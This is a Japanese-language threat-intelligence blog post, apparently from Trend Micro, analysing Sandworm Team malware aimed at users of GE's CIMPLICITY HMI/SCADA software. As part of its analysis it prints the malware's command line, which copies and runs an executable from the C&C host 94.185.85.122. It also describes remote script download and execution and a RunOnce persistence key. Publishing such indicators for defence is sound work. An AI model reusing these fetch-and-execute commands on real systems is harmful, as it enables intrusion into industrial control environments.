Windows OS に存在するゼロデイ脆弱性「CVE-2014-4114」を利用した諜報目的のサイバー攻撃が、「Sandworm Team」と呼ばれるロシアのサイバー攻撃集団によるものであることは本ブログでも既報です。トレンドマイクロでは、この攻撃に関連した不正プログラムやドメインの解析から、「Sandworm Team」は、GE Intelligent Platform の監視制御パッケージソフトウェア「HMI/SCADA – CIMPLICITY」を主に利用するユーザを標的としている可能性を確認しました。「Sandworm Team」は、CIMPLICITY で使用されるファイル(拡張子 cim およびbcl)を攻撃媒体として利用しました。また、CIMPLICITY を標的としていたさらなる証拠として、これらの不正プログラムは、環境変数「<CIMPATH>」を利用して、侵入した PC内の CIMPLICITY のインストールディレクトリにファイルを作成していました。

|



CIMPLICITY は SCADA(産業制御システム)と併用して使用されるソフトウェアパッケージです。産業制御システムの主となるコンポーネントは HMI です。HMI は「Human Machine Interface」の略語で、産業環境での機器の監視、管理に使用される操作制御盤と見なされています。こうしたシステムは、自動化制御や安全作業を行うための役割を果たします。

図2 は、配電システム内のどこで HMI が使用されているかを示した図です。また、企業のネットワーク内でも、設計や開発、試験のために使用される HMI を確認できます。

|

弊社では現在、CIMPLICITY が攻撃経路として利用されたと考え、注視しています。しかし、不正プログラムが、産業制御システムやそこに存在する情報に対して、実際に悪意のある活動を行った証拠はまだ見つかっていません。HMI は企業ネットワークと制御ネットワークの双方に置かれているため、この攻撃は、いずれかのネットワークセグメントを標的にするため、もしくは企業ネットワークから制御ネットワークに誘導するために利用された可能性があります。

■トレンドマイクロが注目した点

弊社は、「Sandworm Team」に関する「iSIGHT Partners」の最新レポート(英語情報)で確認されたコマンド&コントロール(C&C)サーバを調査することから始めました。前述したとおり、弊社では、不正プログラムを利用した産業制御システムへの攻撃を確認していません。

弊社が最初に注目した C&Cサーバの 1つは、「94[.]185[.]85[.]122」でした。弊社は、この C&Cサーバを解析し、”config.bak(SHA1 ハッシュ値: c931be9cd2c0bd896ebe98c9304fea9e)” を確認し、このファイルに注目しました。”config.bak” は “CimEdit/CimView” ファイルです。”CimEdit/CimView” とは、GE の CIMPICITY SCADA ソフトウェアパッケージのオブジェクト指向ファイルで、SCADA関連機器を管理するために使用します。

|

“config.bak” には、2つのイベントが定義されています。「OnOpenExecCommand」と「ScreenOpenDispatch」です。

「OnOpenExecCommand」のハンドラは以下のコマンドラインです。

cmd.exe /c "copy \\94.185.85.122\public\default.txt "%CIMPATH%\CimCMSafegs.exe" && start "WOW64" "%CIMPATH%\CimCMSafegs.exe"

“default.text” の作成場所のために環境変数「<CIMPATH>」が利用されていることは注目すべき点です。「<CIMPATH>」は、CIMPLICITY がインストールに使用する標準変数です。「ScreenOpenDispatch」のハンドラは、サブルーチン「start()」です。サブルーチン「start()」は、「hxxp://94.185.85.122/newsfeed.xml」からファイルをダウンロードし、”cscript.exe” を利用してダウンロードしたファイルを保存、実行します。実行後はそのファイルを削除し、現在のプロセスを停止します。

弊社では、詳細解析のための “newsfeed.xml” の検体は保有していません。こうした一連の流れは、脆弱性を利用していないように見えます。これは、MS Office の 「AutoOpen」や「AutoExec」に相当します。

“config.bak” が “CimEdit/CimView” であることに加え、”devlist.cim” への参照があります。”devlist.cim” は Cimpack Design Drawing File のファイルです。

上記のコマンドで C&Cサーバからコピーされた “default.txt” は “%Startup%\flashplayerapp.exe” を作成、実行します。実行後は自身を削除します。”flashplayerapp.exe” は下記のコマンドを作成できます。

- exec

- lexec

- die

- getup

- turnoff

- chprt

“config.bak” および “default.txt” に加え、もう 1つのファイル “shell.bcl” にも弊社は注目しました(MD5 ハッシュ値: bdc7fafc26bee0e5e75b521a89b2746d)。これは、「Basic Control Engine」で実行するように設計されたスクリプトです。拡張子 bcl のファイルは、ある機能を自動実行するために SCADAシステム全体で重用されているファイルです。CIMPLICITY では、「bcl」は自動実行機能を補助するためのスクリプト作成に使用されています。”shell.bcl” は “\\94.185.85.122\public\xv.exe” を直接実行します。

“shell.bcl” の文字列に基づくと、”xv.exe” はシステムに存在する脆弱性を利用すると想定されます。弊社は、現在、この仮定を実証するための “xv.exe” のコピーやハッシュを保持していません。

■オープンディレクトリ

脅威に関する日常的な情報収集の一環として、弊社では、攻撃者が感染した PC と通信して、ファイルを作成、送受信するために利用する C&Cサーバを詳細解析しています。

「94[.]185[.]85[.]122」は、”config.bak” に加え、今回の攻撃者が C&Cサーバから利用した不正なファイルを検出することができました。下記は、C&Cサーバで確認されたファイルの例です。このようなファイルが、SCADA機器に関連する攻撃と併用された可能性はゼロではありません。

“spiskideputatovdone.ppsx(MD5 ハッシュ値:330e8d23ab82e8a0ca6d166755408eb1)”は、ロシア語で書かれた政府関係者のリストで、不正プログラムやURLの検索サービス「VirusTotal」の情報に基づくと、Eメールアドレス oleh.tiahnybok@vosvoboda.info と関連しています。このファイルは、\\94[.]185[.]85[.]122\public\slide1.gif および \\94[.]185[.]85[.]122\public\slides.inf をダウンロードおよび読み込む ppsxファイルです(MD5 ハッシュ値:d41d8cd98f00b204e9800998ecf8427e)。ダウンロードされた “slide.inf” はローカルの “slide1.gif” を “slide1.gif.exe” にファイル名を変更し、レジストリ値「HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce Install=”{dir}\slide1.gif.exe」を追加します。Oleh Tiahnybok は、反ロシアを強く唱えるウクライナの政治家の名前です。

“slide1.gif.exe”(d41d8cd98f00b204e9800998ecf8427e)は、”FONTCACHE.DAT” を作成します(MD5 ハッシュ値:2f6582797bbc34e4df47ac25e363571d)。そして実行後は自身を削除します。さらに、”FONTCACHE.DAT” はボット「Black Energy」の亜種で、以下のコマンドを感染 PC上で実行できます。

- delete

- ldplg

- unlplg

- update

- dexec

- exec

- updcfg

■結論

これまで見てきたように、上述した一連の不正プログラムは GE Intelligent Platform の CIMPLICITY を利用するユーザを狙った非常に複雑な標的型攻撃の一部に見えます。弊社では現在、こうした不正プログラムが 実際の産業制御システムや情報に対して悪意のある活動をしているという証拠は確認していません。

弊社では今後もこの標的型攻撃を調査し、随時、本ブログにて報告します。本稿で取り上げた検体のすべては現在、トレンドマイクロの製品で、「BKDR_BLACKEN.A」および「BKDR_BLACKEN.B」として検出されます。

トレンドマイクロ製品をご利用のユーザは、弊社のクラウド型セキュリティ基盤「Trend Micro Smart Protection Network」によって守られています。特に「ファイルレピュテーション」技術により、上述の不正プログラムを検出し、削除します。

協力執筆者:Forward-looking Threats Research チーム、Christopher Daniel So および Mark Joseph Manahan

参考記事:

by Kyle Wilhoit and Jim Gogolinski (Senior Threat Researcher)

翻訳:品川 暁子(Core Technology Marketing, TrendLabs)